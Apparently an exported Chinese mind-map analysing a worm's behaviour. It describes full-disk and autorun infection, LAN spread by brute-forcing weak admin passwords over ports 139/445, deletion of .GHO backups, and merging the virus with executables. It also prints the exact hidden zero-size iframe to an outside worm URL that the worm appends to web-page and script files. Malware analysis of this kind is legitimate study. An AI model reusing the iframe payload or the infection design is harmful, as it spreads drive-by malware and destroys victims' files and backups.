 病毒感染
感染全盘（本地）
建立定时器感染全盘（本地）
判断是目录还是文件
每6秒在每个盘符根目录生成（setup.exe、aoturun.inf）文件，用户双击直接运行Auto项
局域网感染（网络）
目录操作
文件操作
当病毒发现能成功联接攻击目标的139或445端口后，匹配管理员弱密码，连接成功 复制自身病毒启动激活病毒
排除特殊目录
删除系统备份文件.GHO
遍历全盘，每个目录生成Desktop.ini
二进制文件（exe、scr、pif、com）后缀
脚本文件（htm、html、asp、php、jsp、aspx）后缀
将感染目标文件和病毒融合成一个文件（被感染文件贴在病毒文件末尾）完成感染
将（<iframe src=http://www.krvkr.com/worm.htm width=0
height=0></iframe>）添加到文件末尾